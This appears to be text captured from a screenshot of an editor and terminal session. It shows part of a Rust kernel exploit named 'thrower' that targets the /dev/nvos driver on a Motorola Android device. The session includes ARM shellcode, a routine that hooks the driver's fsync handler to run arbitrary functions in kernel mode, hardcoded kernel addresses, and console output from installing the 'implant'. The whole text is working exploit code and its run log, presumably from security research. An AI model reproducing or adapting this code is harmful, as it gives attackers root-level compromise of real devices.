 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
183     }
184
185     /// A basic cleanup routine to remove corrupted data in the kernel
186     unsafe extern fn cleanup() -> u32 {
187         // Not implemented syscall handler
188         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
189
190         // Remove the fsync() hook
191         core::ptr::write_volatile((NVOS_FOPS + 0x3c) as *mut u32, 0);
192
193         // Remove the fasync() clobber from the RB-tree allocation
194         core::ptr::write_volatile((NVOS_FOPS + 0x44) as *mut u32, 0);
195
196         let kmalloc =
197             std::mem::transmute::
198             <usize, extern fn(usize, usize) -> usize>(0xc0142404);
199
200         // Allocate a scratch buffer for our code
201         let addr = kmalloc(128, 0);
202         if addr == 0 {
203             return !0;
204         }
205
206         1234
207     }
208
209     /// Execute `func` as kernel, returning the `u32` all the way from the
210     /// kernel
211     pub unsafe fn run_as_kernel(&mut self,
212             func: unsafe extern fn() -> u32) -> u32 {
213         // Update the trampoline function
214         self.trampoline.update(func);
215
216         // Execute the code by calling our implanted `fsync()`
217         libc::fsync(self.device.as_raw_fd()) as u32
218     }
219
220     /// Throw the exploit once, incrementing `increment_addr` by one,
221     /// regardless of where it is in virtual memory. `nvos` must be a valid
222     /// `File` with `/dev/nvos` opened.
223     ///
224     /// Constraints:
225     ///
226     /// `increment_addr` should be an address anywhere in virtual memory which
src/main.rs 221,54 30%
VmallocUsed:      53808 kB
VmallocChunk:    229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: variable does not need to be mutable
--> src/main.rs:289:9
|
289 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:188:9
|
188 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.43s
thrower_stripped: 1 file pushed. 0.8 MB/s (332840 bytes in 0.385s)
Attempting to install implant...
ioctl return 0 | clone status 0
thread 'main' panicked at 'Done', src/main.rs:152:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $